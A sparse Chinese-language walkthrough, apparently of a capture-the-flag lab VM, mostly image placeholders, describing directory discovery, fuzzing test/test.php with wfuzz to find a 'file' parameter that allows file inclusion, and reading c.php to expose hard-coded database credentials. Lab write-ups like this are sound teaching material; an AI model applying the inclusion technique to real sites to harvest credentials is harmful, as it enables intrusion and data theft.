



/phpmy/





test/test.php

wfuzz test/test.php









test/test.php的file参数



神奇的事情发生了

我们使用bp吧,看上去像一个文件包含,而不是文件读取,如果前面加上cat的话就又不行了



c.php

$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");





